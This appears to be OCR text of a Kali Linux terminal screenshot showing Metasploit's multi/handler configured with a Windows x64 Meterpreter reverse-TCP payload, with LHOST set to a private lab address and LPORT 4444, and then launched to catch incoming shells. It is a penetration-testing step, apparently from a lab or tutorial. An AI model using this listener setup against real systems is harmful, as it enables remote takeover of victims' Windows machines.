 kali@kali: ~
File Actions Edit View Help
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.100.200
lhost => 192.168.100.200
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit